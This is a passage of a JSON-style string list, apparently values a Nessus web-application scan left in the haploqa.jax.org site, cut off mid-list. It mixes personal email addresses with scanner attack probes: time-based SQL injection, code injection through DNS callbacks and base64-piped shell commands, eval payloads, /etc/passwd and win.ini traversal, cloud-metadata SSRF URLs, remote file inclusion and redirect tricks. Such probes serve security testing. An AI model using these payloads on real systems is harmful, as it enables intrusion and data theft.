"[base64]", "[base64]", "[base64]", "adiilah.m26@gmail.com", "alwyn.ecker@duke.edu", "alwyn.mv.ecker@gmail.com", "and (select 1592 from (select(sleep(2)))qvvmn)", "and (select 1974 from (select(sleep(2)))hpwdx)", "and (select 3317 from (select(sleep(2)))tibhe)", "and (select 4913 from (select(sleep(2)))gycna)", "and (select 5056 from (select(sleep(2)))ehmpt)", "and (select 5875 from (select(sleep(2)))icucv)", "and (select 5988 from (select(sleep(2)))soxfb)", "and (select 6599 from (select(sleep(2)))seyut)", "and (select 7564 from (select(sleep(2)))wyzxj)", "and (select 8044 from (select(sleep(2)))rfnxk)", "and (select 8999 from (select(sleep(2)))kutos)", "anna.lamoureux@jax.org", "anna.tyler@jax.org", "b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "belinda.cornes@jax.org", "beth.sundberg@jax.org", "brian.sanderson@jax.org", "c:/windows/win.ini", "c:/winnt/win.ini", "callan.oconnor@jax.org", "celgqr@mynanaimohomes.com", "christine.lin@jax.org", "connie.mahaffey@jax.org", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u00273bc2emaatrpqfbmxsmkjmuvisqc3uv2d2i3lipoeq2mz5qmafvoq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u00273dbtdanxb3szwzuo2w5wa4rj3f5pm5tvnpago3f7zg4qhrmtcksa\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u002776i6xgfoyxzypnkmgvmqi5zaixjan7ipw2urbvu6ct7rpkd57ejq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027bm5c5fjuu6wgbuleeb36acrs2xfm4xo262rk24fwfjncb57zjpdq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027d4465j3cq2xxf3vjrhg2zjr5zg6u3vj62dnereyegozbybyvuaiq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027ecs4apae6fywxt4umgc5e5ivf5e5vp2fvuhcvqiifb3426dibrvq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027jw6yzx3ucjevtd6pdgoo62o5uhwe7ti6vgmmqbov6iog6qklkmwa\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027kibswhqmse4xpc4wnioxspl4f6wwfbwficjqccwfpppxoylcbavq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027psr2hstoeludjfld5uoh2hhwpsprpq5biqvui6va4ixxea5kgmaq\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027pvr3ae5ointnredgrixe6mehcrus2wltxoyfrq7ceuovzh2yqhza\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "const tnbdns = require(\u0027dns\u0027);  tnbdns.lookup(\u0027x5u76rljpodugrlxjdj6qnolvvwvowrabui6gl7q7mmsdjfh245a\u0027+\u0027.was.nessus.org\u0027, function(err, result) { console.log(result) })", "contact.html", "contact.html\u0000.val()", "d92ed011-6808-45c2-ba8b-898a862103df.com", "dan.gatti@jax.org", "dan.skelly@jax.org", "daniel.prows@cchmc.org", "data:wasxsscontext0h5q7i", "data:wasxsscontext1e2x0n", "data:wasxsscontext1j7s8r", "data:wasxsscontext2h2w1x", "data:wasxsscontext4e6u3o", "data:wasxsscontext4w4e5z", "data:wasxsscontext6c6b6b", "data:wasxsscontext7p6g0n", "data:wasxsscontext7s7a1l", "data:wasxsscontext8s4q5f", "data:wasxsscontext8w8x0e", "dave.walton@jax.org", "dns_get_record(\u00277afwkjgombb5yj4atrqjcbjwnh7xf7szs7x4sbteeaynsh47gf7q\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u00277bg5yajjkhs4zmmn4d6czd7vq7hkxzcsesnuhb24mcesvfcdrnna\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u00277vaqx2gmhyoxiwdpi4yaw5jlkudy3qyc2jcea2rxkzak5ytpq3nq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027bccd2kpwaxn2npwhcevgnc65sbnjnhx3cvokhkn2bpecqcxdqxva\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027brfgsox6m2mbqrxpbn6voen4etevcclb7hyohkriqzg62jbxrlbq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027emd47irovd7shvhwcjiewhh3tdnktz3526z4gzvziogru2mcovca\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027ht56fpwlw2h7tzqiu6fyl73iunbid3du4l5xwaw6lgnsvnzl4jza\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027oavda22ehnchlkuz6afupcupck3dyrybqx5km3btxcjfnn7exloq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027oc77quc47swbesuhvknd5xv75wgkc47e2rr27fbw52dkvwhypfdq\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027y2tm6zylo7pmm2lplokirot2xrvonzglipyu3xkdmw6o36ylsvxa\u0027.\u0027.was.nessus.org\u0027, dns_a);", "dns_get_record(\u0027yscd3ttwm7yrrj2kshxrhonf3xvutbgl2sdtlextli2xcr6jpxoa\u0027.\u0027.was.nessus.org\u0027, dns_a);", "e1cbf94d-07db-42b3-8602-365962976ac6.com", "ebogey@gmail.com", "echo ahdrnxv2axzizgxudjq3chhscxo1nw1zyzvlm2tiz2dqm3eydmhienzlctm2eg41dnphys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo chfxm2pvahu1bgm3egntzji3zxb4zxfrcznmbjjvndzhnm56amq1axr2btvkntrxajzwys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo cmnhamq3bzz4zw81cmlnewc3nwd2ddnwndnpb24zm2n6cnlsn2hhz3vmznhtdxplb3z4ys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo cxrjexlzemh1nm1xc2rnnwrsdmxlendnano2emnzcxg1y3l2bwftbxjpyxlrenlhcgjqcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo dzj4dnj2agtimmj5zjiyctjjbwg3bmt6dgi3ywk0zhbmc2eymjrhn3j6nhy3nwi3ctvmys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo emxuzmjtdgticgzmeg5lbgdsbxlsagzknnvya2y2yzjsbwdtngjpmzrkntvxc2h5dg14cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo m2flb282m3n3axhmb21umjnsywl4nhfjzm5mag16yna3b3jsd25wexjtcno3cnu0agv5cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo n3o1bxr4cwh4awh0d3b4z3nwdwnwzhl0bjjnemkya2fhnnlmdw55nwwzewxjdhu2nnnxcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo ywlzm3nwctdzmjrjzg9uenboewfjbtzzyjv6y3duegnrzhp0zmxmemyynzuynhu0z3rxys53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo zglid21wehhvdnzwdhp5ztj1n3phbxvjznqzmmp0dwe3njzimmlhzm90cxdun2xxbmr1cs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "echo zmu0d3a2zmy1agticzdhaghxyzryn3rhdhf1ymp0d25iz29sexrhbmtqzhplzhkyzmlvcs53yxmubmvzc3vzlm9yzw== | base64 -d | xargs getent ahosts", "emily.swanzey@gmail.com", "eval \"was\" . 19329*49688;", "eval \"was\" . 40437*55322;", "eval \"was\" . 43633*11630;", "eval \"was\" . 43944*26959;", "eval \"was\" . 74681*19447;", "eval \"was\" . 75212*30966;", "eval \"was\" . 80310*53591;", "eval \"was\" . 80486*52242;", "eval \"was\" . 81120*89899;", "eval \"was\" . 85015*59685;", "eval \"was\" . 92332*20075;", "eval(compile(\u0027for x in range(1): import time; time.sleep(4)\u0027,\u0027a\u0027,\u0027exec\u0027))", "eval(compile(\u0027for x in range(1): import time; time.sleep(4000/1000)\u0027,\u0027a\u0027,\u0027exec\u0027))", "fabriciobsousa@gmail.com", "file://../../../../../../../../etc/passwd", "file://../../../../../../../../windows\\win.ini", "file://../../web-inf/web.xml", "file://../web-inf/web.xml", "file:///etc/passwd", "file:///proc/self/cwd/../../../../../../../etc/passwd", "file://\\/\\/etc/passwd", "file://c:\\windows\\win.ini", "file://localhost/etc/passwd", "file://web-inf/web.xml", "gajjb3mkc3lzdgvtcneawegaaabwaw5nidyyanozewe3d2r0enfqnnlpbmtkbnlyzxy2dtr6cxv2mmo1cdj3n2t2dgr0zwphm2vvcweud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nidzwd241d201btdhehvlcxdsmzjna2xkyxjwm3rhcjztbwfpewh1zwhjb2nxdxz6ctdzy3eud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nig5hadvtmzdvegv4bzcyzzjmndzwedzxa3oyyzvqenjlcgduahzsdnrncjr5awlsb2k3nheud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nighrcjvznnfnn3bnatdin2rqedu2etvkewm0ymdszhlmahhzdtvhcwplbgz2nxf3nnvzcxeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5niglob3rndww1ztd2enj0bmzhdmpuztv5zhltz2f4egviewtqywh4dw82cgv1b2iybnzqdmeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5niglwyjdmehdhngl5y2nmexhuchrzznlqbdvhy3l4ctnnz3jlc290z2tva3duyzrvbtc2d3eud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nigtlb3hxcjjkamjqempoczj3yxf6egz3n2p3njzqb2jjchpyn2jkcwn0znnjnwvsm2xwcgeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nigzudwm0adryz21kynrrynh2ytzrnwgzm2twy3fobna0n2u3edjxbnlxbtnkdmoyb2lqzweud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nihq2dgnrd3yymzdzaddsb3p5zzjidxzpzgj1adr4z291axp2nw9yewjpcxlnm3zic3hsc3eud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nihy0emdwa2vja2zkcjzlbtrtctd5ew41nmjxanpianhxbgf5cmg0ddv5ehzkchnnddd0cxeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawegaaabwaw5nihyzdhk2nmo1m21xejdmahb3ejjvnzj5ndz1edroywrwdzvvcwrmdnzkamvpc2i2cwloaxeud2fzlm5lc3n1cy5vcmdxayvxaljxay4=", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1cca0dwv6b3bpa3z1bgh1nnhidwy2dxqyz3frzgxvanyyagu0nnf3ntzlaxfhdnq1ewnjyxphlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1cca2zxnuczjwy2k3cdy0ehhsz3z4agv0ymhwawhpenq0b2nuamkyawdry3rpdxhxy2eyymfhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccayewz5nzjvnmtzmjn4bdrrd2fvdwjxnzvpytzozhhodmk0anrvemc2amhszxfrchnnbmlhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbhnwrlmmozemfmy2pybmnocmlycjjzmmn0ag51nwdonghmytnrdxpmaxbtnwgzyzvqnhzhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbkmzznbjjua254atzwnjrrehv6cgxxyxznzxztymy2yxloagnmzg14dnzxntv1mzy0btjhlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbln2u1bhdqew9lc3f3nnmynmtqa2jwawrredvla2jheti3em0yngvqaxf1zxbudzc2chlxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbnb2dqnhb4ehz2mzrldhvnnne1dwnunjvwm2zrbwzib29qeny3a3nmz2j1yxvsdwd3aznxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbsahv0chfza2u3agrqaml0exl0mnb6z3njc3vlyxvvawlobw1ramxrdgzmzg9oc2jzn2vxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbvzjzuz2d2nnbud3k3y2p4m3rjd2rhzguzymrsemdingxjngkzyjdiexc3zmvqetjibmjxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbwagdlb2dqnwjozwzmzhy3cmj2annzbwdidwxknwd2ywprchdrzdczzggym3kyztdinmxxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawewaaabuc2xvb2t1ccbzazrxa2tzbghxbjj1exf4nzvkm3zvaznundj3mzntdxv3ajrzdtdtyxm3b20ym21pzgvxlndhcy5uzxnzdxmub3jncqgfcqjscqmu", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vahf2aws2axnsd3v2dtztdmw1zmxpbmx0c2npegryamthbjjuagrycmwyztn3bwr0etiycs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vb2hpzhfznznwy2s2dhg0nny2awmzagpkbtj2cwrtzmpmm3i3y3e2nwy1nxn2yzdxn3jhcs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vc3hknnhxbw50chz4yzvsytviahg1nnbvnxbqb3d6c25zamvunjc0engyehrqzwl6emxocs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vdhhjcghxamnkcwvqztdjdnprzhpuew5pmmhycgpoznl4bjziyzjrmnayd2i0b3fiejvjys53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vdwdweddkm253zg10chvlexnyzdq0b2htngq0n3o1ahf1bnj1ag51agn4ztnratjkajqycs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vewdqyxj1dm94yjnwejm2y3fhbgviynuzanbvdnprahlozdduc2njz3r3nwxqyznna29lys53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vm2ruzhi0d2jrm2vlzmr3dwwzznoynnr5em8zcndyddj6cm9lejvpcxzsegrjy3hun240cs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vmnzrb2libzz3zwhibgv1b29ucww2zzz3c2tpn254ednmaw5uc3j0cwlpdgrtatzibghiys53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vnnayagc1ym5kajzjzjj3nmj5zznrcwv6yzvkatrhztvpcww0bjd1mnrzddztcmlhc2lycs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vnxfsywk2bhpzazn5cnfxmzztzwhhannobmf2ampzdnrhdtv5zg82bwxvdzzvztvubnppcs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gajjb3mkc3lzdgvtcneawfaaaabjdxjsigh0dhbzoi8vzxjxntr6cgz6ngn5bhoyz2pvcwnwemzqbwdvcny1nmptcnpha3fmy3ninni2am01cgr2cs53yxmubmvzc3vzlm9yz3ebhxecunedlg==", "gary.churchill@jax.org", "gavin.fujimori@gmail.com", "govind.kunde@jax.org", "h4siacs qmcaa62owu6dqbcgrykpnt2obw/evuiilu30oemtpks8aly7azyfgdnudpt24gp4fl6e8qm8evbqg5gojtycfzktbw7z5x/9blmrompyzeyk0txemi1umtshn2/vj48fbuwv4cbhfi1yskh8gjfqsrayr428uozdxmur3yft7lwycscry7if7okxs5l3 voldbj6yilwpsco9meguveai1arqjxshua42d06osst555uwiaxaqx4mscreaajzygaerakqsiq8/42vmw7borvh4i5d58m2zcqi0mvenzjvpsfrjsvimm2dxmykrrkxblbcz5fr07l2zbza6bb9lpx2kavemdoaxkygkhq2rdcdhthop/gb/4aqswwcimbaaa=", "h4siacs+qmcaa62owu6dqbcgrykpnt2obw/evuiilu30oemtpks8aly7azyfgdnudpt24gp4fl6e8qm8evbqg5gojtycfzktbw7z5x/9blmrompyzeyk0txemi1umtshn2/vj48fbuwv4cbhfi1yskh8gjfqsrayr428uozdxmur3yft7lwycscry7if7okxs5l3+voldbj6yilwpsco9meguveai1arqjxshua42d06osst555uwiaxaqx4mscreaajzygaerakqsiq8/42vmw7borvh4i5d58m2zcqi0mvenzjvpsfrjsvimm2dxmykrrkxblbcz5fr07l2zbza6bb9lpx2kavemdoaxkygkhq2rdcdhthop/gb/4aqswwcimbaaa=", "h4siadh3 gcaa62oo07dqbcgbxwrdkobfbt0tlaufxiuiewksdanij6vvfyal9717pirfbydu3ajxaloqwm5arlyvo7al83om2i /a/fybueg0dwmbekvlpxzigbpu3h59v70cohbbsr2jokrsswkkifrisqg6fk1oils gyrp1277ez08rgvszn5n7fbi8np4vjny 0yoidi1r5ukxch4fwsagmwelcyuprgsoge/qkyxpvjjdnk/mabneqeqhpyluslketoxovqvdj7w0hj3ts9o82beutxrnmwjsb88wmijonwvrmmpgfk4bp84qxvtsdyhqnrmvsizwsknyamba9mavxfsye0hltalsqaambguuezjzvh/znhyijlgsdaqaa", "h4siadh3+gcaa62oo07dqbcgbxwrdkobfbt0tlaufxiuiewksdanij6vvfyal9717pirfbydu3ajxaloqwm5arlyvo7al83om2i+/a/fybueg0dwmbekvlpxzigbpu3h59v70cohbbsr2jokrsswkkifrisqg6fk1oils+gyrp1277ez08rgvszn5n7fbi8np4vjny+0yoidi1r5ukxch4fwsagmwelcyuprgsoge/qkyxpvjjdnk/mabneqeqhpyluslketoxovqvdj7w0hj3ts9o82beutxrnmwjsb88wmijonwvrmmpgfk4bp84qxvtsdyhqnrmvsizwsknyamba9mavxfsye0hltalsqaambguuezjzvh/znhyijlgsdaqaa", "h4siagpuemkaa62opu7dqbbgbxwrdkobfbt0tlzewjagaclsfavtgohzvbuvk8w73h3jn4jjcaougtgbltutn0ac2/ir kqzvsnm6xv9btto2futj iwmap3sqy/jsoef769h9x/wlc9gb0hcv2qgkuoyyjcm8olojw6uiqu09jp9247w61s2ssyhu7dtfryfpihp1/agneidm/lc0lzccmlnuywiqvyqvosefaj7tetjeu8w9rplpxhmfqlguxwdfblxboc2ffaooylgg5ls1wplfodgjdxth5iaqr84lhhnpfhwrvk iy18jqpev9k5pczrv2guiqsjkhmm9wtiwnbg1myv oeatqvjwbzrgvuhxdv05nn/yo/ gpcxtdfgweaaa==", "h4siagpuemkaa62opu7dqbbgbxwrdkobfbt0tlzewjagaclsfavtgohzvbuvk8w73h3jn4jjcaougtgbltutn0ac2/ir+kqzvsnm6xv9btto2futj+iwmap3sqy/jsoef769h9x/wlc9gb0hcv2qgkuoyyjcm8olojw6uiqu09jp9247w61s2ssyhu7dtfryfpihp1/agneidm/lc0lzccmlnuywiqvyqvosefaj7tetjeu8w9rplpxhmfqlguxwdfblxboc2ffaooylgg5ls1wplfodgjdxth5iaqr84lhhnpfhwrvk+iy18jqpev9k5pczrv2guiqsjkhmm9wtiwnbg1myv+oeatqvjwbzrgvuhxdv05nn/yo/+gpcxtdfgweaaa==", "h4siajotiggaa62opu7dqbbgbxwrdkobfbt0thabyktqgbqpwsi0ihpw/tsng 96z0xmihydu3ajxaloqwm5arkslr bt5rrm2kevtdvcnhawzi9mb8hif0rhvygaxf8 fz 9pdhwo4c9qri2yklpewme imr65k1uqls gyxxt279vzsbjpl6ty8u9vk5etkdz  tiojgpwujxpvzbhmnlkuait1hbxrtazwwhspqasvwvwr0zu5xkco0liviytoja5qhry00arspucbsfkry t/h1cmj dcomiwqbopk1szm2tvwnuvqlaihdhha2izxilqtyuwco2j3pd 2ugtj1ig74yjqf0xpfa5uqadutw3dnzepydv/0dh7oz0ombaaa=", "h4siajotiggaa62opu7dqbbgbxwrdkobfbt0thabyktqgbqpwsi0ihpw/[base64]/h1cmj+dcomiwqbopk1szm2tvwnuvqlaihdhha2izxilqtyuwco2j3pd+2ugtj1ig74yjqf0xpfa5uqadutw3dnzepydv/0dh7oz0ombaaa=", "h4siaobdgwcaa62omu7dqbbfbxwrdkobfbt0tlyux0acaqrieramadgzir2vzejd7846jguowsm4boietns03aaj1laowjdm9kayp//6dbascfcqmrgac zeeuvvilchn2/vrw8ffuzoyy9xkszjermmyirupopyljti4hk6jneo2ftmdoxs3mvkfn372/jl5dq8/vmsfgwjckirz3isrjaqxgimi6krcpnjbuew7h49rsrmu0ozl9l5dinvztiknseytlnclttccurlzra3jdnvj4343qzhlgcbvm3 qbz16cc0bfirtn77hdojmkvailpmadv12urljblqu79y10sz9kpp5xkziudntrfsiiiuabcuezrzvh/wn38ywpsxgweaaa==", "h4siaobdgwcaa62omu7dqbbfbxwrdkobfbt0tlyux0acaqrieramadgzir2vzejd7846jguowsm4boietns03aaj1laowjdm9kayp//6dbascfcqmrgac+zeeuvvilchn2/vrw8ffuzoyy9xkszjermmyirupopyljti4hk6jneo2ftmdoxs3mvkfn372/jl5dq8/vmsfgwjckirz3isrjaqxgimi6krcpnjbuew7h49rsrmu0ozl9l5dinvztiknseytlnclttccurlzra3jdnvj4343qzhlgcbvm3+qbz16cc0bfirtn77hdojmkvailpmadv12urljblqu79y10sz9kpp5xkziudntrfsiiiuabcuezrzvh/wn38ywpsxgweaaa==", "hannah.knowlton@jax.org", "haploqa.jax.org.409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "haploqa.jax.org.556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "haploqa.jax.org.7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "haploqa.jax.org.8db91731-cafa-4f4d-8076-c21e5a783a35.com", "haploqa.jax.org.a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "haploqa.jax.org.a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "haploqa.jax.org.a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "haploqa.jax.org.abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "haploqa.jax.org.b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "haploqa.jax.org.d92ed011-6808-45c2-ba8b-898a862103df.com", "haploqa.jax.org.e1cbf94d-07db-42b3-8602-365962976ac6.com", "haploqa.jax.org@409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "haploqa.jax.org@556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "haploqa.jax.org@7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "haploqa.jax.org@8db91731-cafa-4f4d-8076-c21e5a783a35.com", "haploqa.jax.org@a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "haploqa.jax.org@a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "haploqa.jax.org@a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "haploqa.jax.org@abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "haploqa.jax.org@b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "haploqa.jax.org@d92ed011-6808-45c2-ba8b-898a862103df.com", "haploqa.jax.org@e1cbf94d-07db-42b3-8602-365962976ac6.com", "hoan.nguyen@jax.org", "holly.savage@jax.org", "hongping.liang@jax.org", "http://100.100.100.200/latest/", "http://127.0.0.1:2379/version", "http://169.254.169.254/latest/", "http://169.254.169.254/metadata/v1/", "http://192.0.0.192/latest/meta-data", "http://2852039166/latest/", "http://2852039166/metadata/v1/", "http://instance-data/latest/", "http://rfi.nessus.org/rfi.txt", "http://rfi.nessus.org/rfi.txt\u0000", "https://409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "https://409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com?x=/", "https://409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com?x=https://haploqa.jax.org/", "https://556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "https://556e2748-f31c-422f-8b67-c2e4f1bc20e0.com?x=/", "https://556e2748-f31c-422f-8b67-c2e4f1bc20e0.com?x=https://haploqa.jax.org/", "https://7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "https://7eca08e0-f58a-49df-be84-57e9f1eba69d.com?x=/", "https://7eca08e0-f58a-49df-be84-57e9f1eba69d.com?x=https://haploqa.jax.org/", "https://8db91731-cafa-4f4d-8076-c21e5a783a35.com", "https://8db91731-cafa-4f4d-8076-c21e5a783a35.com?x=/", "https://8db91731-cafa-4f4d-8076-c21e5a783a35.com?x=https://haploqa.jax.org/", "https://a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "https://a2bfea01-af6e-451b-8841-f9e3e782fd35.com?x=/", "https://a2bfea01-af6e-451b-8841-f9e3e782fd35.com?x=https://haploqa.jax.org/", "https://a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "https://a41d4efc-45ba-4455-83e1-a9bfde678c5e.com?x=/", "https://a41d4efc-45ba-4455-83e1-a9bfde678c5e.com?x=https://haploqa.jax.org/", "https://a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "https://a91613cb-d5fa-464a-8883-7e0c6fb3335d.com?x=/", "https://a91613cb-d5fa-464a-8883-7e0c6fb3335d.com?x=https://haploqa.jax.org/", "https://abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "https://abec4e35-2b77-4253-b33f-6c7c56b9803c.com?x=/", "https://abec4e35-2b77-4253-b33f-6c7c56b9803c.com?x=https://haploqa.jax.org/", "https://b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "https://b4310c3a-a222-4481-b166-e4dbb7ee50f7.com?x=/", "https://b4310c3a-a222-4481-b166-e4dbb7ee50f7.com?x=https://haploqa.jax.org/", "https://d92ed011-6808-45c2-ba8b-898a862103df.com", "https://d92ed011-6808-45c2-ba8b-898a862103df.com?x=/", "https://d92ed011-6808-45c2-ba8b-898a862103df.com?x=https://haploqa.jax.org/", "https://e1cbf94d-07db-42b3-8602-365962976ac6.com", "https://e1cbf94d-07db-42b3-8602-365962976ac6.com?x=/", "https://e1cbf94d-07db-42b3-8602-365962976ac6.com?x=https://haploqa.jax.org/", "https://haploqa.jax.org.409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "https://haploqa.jax.org.556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "https://haploqa.jax.org.7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "https://haploqa.jax.org.8db91731-cafa-4f4d-8076-c21e5a783a35.com", "https://haploqa.jax.org.a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "https://haploqa.jax.org.a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "https://haploqa.jax.org.a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "https://haploqa.jax.org.abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "https://haploqa.jax.org.b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", "https://haploqa.jax.org.d92ed011-6808-45c2-ba8b-898a862103df.com", "https://haploqa.jax.org.e1cbf94d-07db-42b3-8602-365962976ac6.com", "https://haploqa.jax.org@409cc3c1-d8ef-427f-b3c2-8dcc681f73b8.com", "https://haploqa.jax.org@556e2748-f31c-422f-8b67-c2e4f1bc20e0.com", "https://haploqa.jax.org@7eca08e0-f58a-49df-be84-57e9f1eba69d.com", "https://haploqa.jax.org@8db91731-cafa-4f4d-8076-c21e5a783a35.com", "https://haploqa.jax.org@a2bfea01-af6e-451b-8841-f9e3e782fd35.com", "https://haploqa.jax.org@a41d4efc-45ba-4455-83e1-a9bfde678c5e.com", "https://haploqa.jax.org@a91613cb-d5fa-464a-8883-7e0c6fb3335d.com", "https://haploqa.jax.org@abec4e35-2b77-4253-b33f-6c7c56b9803c.com", "https://haploqa.jax.org@b4310c3a-a222-4481-b166-e4dbb7ee50f7.com", 